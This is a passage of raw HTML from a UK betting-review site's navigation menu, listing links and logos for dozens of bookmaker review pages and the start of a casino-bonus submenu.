data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a 